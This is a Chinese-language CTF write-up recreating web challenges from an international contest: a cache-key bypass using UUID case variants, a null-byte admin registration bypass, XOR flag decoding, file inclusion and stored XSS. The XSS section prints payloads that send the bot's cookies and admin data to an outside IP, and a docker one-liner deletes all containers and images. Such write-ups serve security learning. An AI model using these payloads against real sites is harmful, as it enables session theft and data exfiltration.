之前的一个国际赛,但是时间冲突了,所以并没有参加,现在来复现一下,谢谢dbt师傅在群里和我说还有这样的好比赛
remake
1 | docker stop $(docker ps -aq) && docker rm -f $(docker ps -aq) && docker rmi -f $(docker images -q) |
Cache It to Win It!
1 | scp -r -P 19793 "C:\Users\baozhongqi\Desktop\cache-it-to-win-it" root@27.25.151.48:/opt/CTFDocker |
要自己填充一个flag,还有可能会超时,把超时时间提高就可以正常启动了,进入之后发现是一个很简单的东西,就只有uuid,只有99才能拿到flag,也就是check路由这里肯定有洞,看代码
1 | from flask import Flask, request, jsonify, g, Blueprint, Response, redirect |
进来最开始看到一个sql查询语句,但是写的很安全,因为全是uuid,而题目说了利用缓存来得到flag,所以我们直接锁定/check,使用flask_caching库集成Redis作为缓存后端,想要拿到flag,就得过抽奖次数超过100,但是如果缓存命中,她就不增加次数了,那这里必须要绕过一下

测试之后发现Unicode可以,国际赛的经典姿势,当然这里使用空格%20这种垃圾字符也可以,他识别出来是不一样的,
1 | def normalize_uuid(uuid: str): |
因为他这里只比较大写之后的结果,所以我们通过改变UUID特定位置的大小写生成8种变体(000-111组合),如果是其他位置的话,始终达不到效果
1 | import requests |
运行即可得到flag,
arclbroth
1 | docker build -t arclbroth . |
官方给的docker要缓存很久,所以我觉得可以自己改改,效果是一样的,怎么改就不写了
1 | const crypto = require('crypto'); |

在这个路由看到如何获得flag,看看怎么获得这个$arcs,只要是admin就能够得到100个,就成功了,收到应用的最上面,看到是sqlite数据库,注册的时候,发现这里有个点子

诶,如果admin后面有个空字节就可以绕过这个检测,就成功注册了,尝试一下(不是我说,我都分析完了这个docker还没开好?!)
1 | username:admin\u0000 |
抓包改成这样,不然数据会被篡改,就不能成功达到效果,然后brew就好了
purell
国际赛的xss最是细糠,这里看看这道题 出题人WP xss还可以这么玩?
lucky-flag
1 | scp -r -P 19793 "C:\Users\baozhongqi\Desktop\lucky-flag" root@27.25.151.48:/opt/CTFDocker |
进入网页看到是一个很神奇的网页

1 | const $ = q => document.querySelector(q); |
将每个字符的字符编码与 0x62(十进制的98)进行^,我觉得这道题给RE手可能直接秒了,搞出脚本,自己写了半天flag不对,就差几个字符,结果GPT给写出来了
1 | let enc1 = "\\u000e\\u0003\\u0001\\u0016\\u0004\\u0019\\u0015V\\u0011=\\u000bU=\\u000e\\u0017\\u0001\\t=R\\u0010=\\u0011\\t\\u000bSS\\u001f"; |
mavs-fan
1 | scp -r -P 19793 "C:\Users\baozhongqi\Desktop\mavs-fan" root@27.25.151.48:/opt/CTFDocker |
进入之后看到是很明显的一个xss,先是抓包测试了一下,可以自己创造帖子,并且访问/post:id来拿到结果,在index.html看到要用POST插入(废话),

这里看到确实是会插入的,先用最基本的让他来访问
1 | <script>fetch('http://156.238.233.9:9999/?a'+document.cookie)</script> |
成功了但是没有收到,那就写个让bot自己访问admin来的
1 | <img src=x onerror="fetch('/admin').then(r => r.redirected ? r.text() : r.text()).then(d => fetch('http://156.238.233.9:9999/?flag=' + encodeURIComponent(d)))"> |
结果发现收到的好像是没有什么用,回头看到源码,收到flag是json,所以再改改
1 | <img src=x onerror="fetch('/admin').then(r => r.json()).then(d => fetch('http://156.238.233.9:9999/?flag=' + encodeURIComponent(d.trade_plan)))"> |
但是我发现好像失败了,但是我仔细看poc,这不科学啊,于是我填充了一个flag到环境里面,仍然是undefined,oh,shit这该死的环境
chessbased
1 | scp -r -P 19793 "C:\Users\baozhongqi\Desktop\chessbased" root@27.25.151.48:/opt/CTFDocker |
看了一下代码,就那几个路由

作为一个出题人的直觉,代码越多题目越简单,不用进行挖掘,这里是include,直接文件包含试试?
1 | /render?id=Ruy Lopez |
Old Site
musc?调图像的题你放web?
